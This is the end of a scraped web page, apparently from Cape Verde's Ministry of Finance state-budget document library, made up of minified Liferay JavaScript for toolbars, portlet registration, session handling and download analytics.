"viewTypes":[{"icon":"list","active":true,"href":"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/2116883?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_displayStyle\x3ddescriptive","label":"Lista"}],"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","showCreationMenu":false,"searchFormName":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_null",
"searchValue":""};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=defaultEventHandler;if(false)Liferay.component("pzcy",new Component.default(context,"#pzcy"),destroyConfig);else Liferay.component("pzcy",new Component.default(context),destroyConfig)});else if(false)Liferay.component("pzcy",new Component.default(context,"#pzcy"),destroyConfig);
else Liferay.component("pzcy",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"]);Liferay.fire("soyComponentLoadingError",{error:error,modules:["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"]})}]));Liferay.Portal.Tabs.show("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1",["details"],"details");
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_submitForm(curParam,cur){var form=AUI.$(document.qhqk__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_pageIteratorFm);form.fm(curParam).val(cur);submitForm(form)}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_toggleActionsButton(){var form=AUI.$(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2);var hide=Liferay.Util.listCheckedExcept(form,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_allRowIds").length==0;AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_actionsButtonContainer").toggleClass("hide",hide)}_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_toggleActionsButton();
Liferay.Portlet.register("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:3,isStatic:"end",namespacedId:"p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d3\x26p_p_col_count\x3d4\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F2116867%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%253D-1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%3D2116883%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome",refreshURLData:{"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName":["/document_library/view"],
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId":["2116883"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation":["home"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect":["https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/2116867?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol\x3dmodifiedDate\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry\x3d20"]}});
Liferay.Loader.require("metal-dom/src/all/dom","metal-uri/src/Uri","clay-tooltip/src/ClayTooltip",function(metalDomSrcAllDom,metalUriSrcUri,clayTooltipSrcClayTooltip){(function(){var dom=metalDomSrcAllDom;var metalUriSrcUri1=metalUriSrcUri;var ClayTooltip=clayTooltipSrcClayTooltip;(function(){var $=AUI.$;var _=AUI._;var Uri=metalUriSrcUri.default;var pathnameRegexp=/\/documents\/(\d+)\/(\d+)\/(.+?)\/([^&]+)/;var downloadClickHandler=dom.delegate(document.body,"click","a",function(event){if(window.Analytics){var anchor=
event.delegateTarget;var uri=new Uri(anchor.href);var match=pathnameRegexp.exec(uri.getPathname());if(match){var groupId=match[1];var fileEntryUUID=match[4];fetch("https://www.mf.gov.cv/o/document_library/analytics/resolve_file_entry?groupId\x3d"+encodeURIComponent(groupId)+"\x26uuid\x3d"+encodeURIComponent(fileEntryUUID),{credentials:"include",method:"GET"}).then(function(response){return response.json()}).then(function(response){Analytics.send("documentDownloaded","Document",{groupId:groupId,fileEntryId:response.fileEntryId,
preview:!!window._com_liferay_document_library_analytics_isViewFileEntry,title:decodeURIComponent(match[3].replace(/\+/ig," ")),version:uri.getParameterValue("version")})}).catch(function(){return})}}});var onDestroyPortlet=function(){downloadClickHandler.removeListener();Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP)Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP=ClayTooltip.default.init({selectors:[".management-bar [data-title]:not(.lfr-portal-tooltip)",
".management-bar [title]:not(.lfr-portal-tooltip)"]})})()})()},function(error){console.error(error)});
AUI().use("aui-tooltip","liferay-menu","liferay-notice","aui-base","liferay-search-container","liferay-document-library","liferay-session","liferay-search-container-select","liferay-form","liferay-poller","liferay-sidebar-panel",function(A){(function(){var $=AUI.$;var _=AUI._;if(A.UA.mobile)Liferay.Util.addInputCancel()})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_TOOLTIP){var triggerShowEvent=["mouseenter","MSPointerDown","touchstart"];if(A.UA.ios)triggerShowEvent=["touchstart"];
Liferay.Data.LFR_PORTAL_TOOLTIP=new A.TooltipDelegate({constrain:true,opacity:1,trigger:".lfr-portal-tooltip",triggerHideEvent:["click","mouseleave","MSPointerUp","touchend"],triggerShowEvent:triggerShowEvent,visible:false,zIndex:Liferay.zIndex.TOOLTIP});Liferay.on("beforeNavigate",function(event){Liferay.Data.LFR_PORTAL_TOOLTIP.getTooltip().hide()})}})();(function(){var $=AUI.$;var _=AUI._;new Liferay.Menu;var liferayNotices=Liferay.Data.notices;for(var i=1;i<liferayNotices.length;i++)new Liferay.Notice(liferayNotices[i])})();
(function(){var $=AUI.$;var _=AUI._;Liferay.Session=new Liferay.SessionBase({autoExtend:true,redirectOnExpire:false,redirectUrl:"https://www.mf.gov.cv/web/mf",sessionLength:900,warningLength:0})})();(function(){var $=AUI.$;var _=AUI._;new Liferay.SidebarPanel({namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",resourceUrl:"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_resource_id\x3d%2Fdocument_library%2Finfo_panel\x26p_p_cacheability\x3dcacheLevelPage\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_repositoryId\x3d198414\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId\x3d2116883",
searchContainerId:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_entries",targetNode:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sidebarPanel"})})();(function(){var $=AUI.$;var _=AUI._;var plugins=[];var rowSelector='li[data-selectable\x3d"true"]';var rememberCheckBoxState=true;rememberCheckBoxState="^(?!.*_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect).*(folderId\x3d2116883)";plugins.push({cfg:{keepSelection:rememberCheckBoxState,
rowSelector:rowSelector},fn:A.Plugin.SearchContainerSelect});var searchContainer=(new Liferay.SearchContainer({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_entries",plugins:plugins})).render();searchContainer.updateDataStore(["2332305"]);var destroySearchContainer=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet"){searchContainer.destroy();Liferay.detach("destroyPortlet",destroySearchContainer)}};Liferay.on("destroyPortlet",
destroySearchContainer)})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2"]};Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formReady",
{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2"})})();(function(){var $=AUI.$;var _=AUI._;Liferay.component("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_DocumentLibrary",new Liferay.Portlet.DocumentLibrary({columnNames:["name","document-type","size","status","modified-date","create-date"],decimalSeparator:",",displayStyle:"descriptive",editEntryUrl:"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_javax.portlet.action\x3d%2Fdocument_library%2Fedit_entry\x26p_auth\x3dPY7jrnUD",
downloadEntryUrl:"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_resource_id\x3d%2Fdocument_library%2Fdownload_entry\x26p_p_cacheability\x3dcacheLevelPage\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId\x3d2116883\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId\x3d2116883\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F2116867%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D20\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation\x3dhome",
folders:{defaultParentFolderId:"2116883",dimensions:{height:"300",width:"300"}},form:{method:"POST",node:A.one(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2)},maxFileSize:0,moveEntryUrl:"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName\x3d%2Fdocument_library%2Fmove_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F2116867%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%253D-1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%3D2116883\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_newFolderId\x3d2116883",
namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I",redirect:encodeURIComponent("https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F2116867%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D20\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId\x3d2116883"),
repositories:[{id:"198414",name:"Local"}],selectFileEntryTypeURL:"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcPath\x3d%2Fdocument_library%2Fselect_file_entry_type.jsp\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId\x3d-1",
scopeGroupId:198414,searchContainerId:"entries",trashEnabled:true,uploadable:false,uploadURL:"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_javax.portlet.action\x3d%2Fdocument_library%2Fedit_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_repositoryId\x3d198414\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_cmd\x3dadd_dynamic\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId\x3d%7BfolderId%7D\x26p_auth\x3dPY7jrnUD",
viewFileEntryURL:"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName\x3d%2Fdocument_library%2Fview_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F2116867%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%253D-1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%3D2116883",
viewFileEntryTypeURL:"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F2116867%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D20\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId\x3d2116883\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_browseBy\x3dfile-entry-type"}),
{destroyOnNavigate:true,portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I"});var changeScopeHandles=function(event){documentLibrary.destroy();Liferay.detach("changeScope",changeScopeHandles)};Liferay.on("changeScope",changeScopeHandles)})()});</script> <script src="https://www.mf.gov.cv/o/mf-theme/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768785375140" type="text/javascript"></script> <script type="text/javascript">AUI().use("aui-base",function(A){var frameElement=window.frameElement;if(frameElement&&frameElement.getAttribute("id")==="simulationDeviceIframe")A.getBody().addClass("lfr-has-simulation-panel")});</script></div> </body> </html> 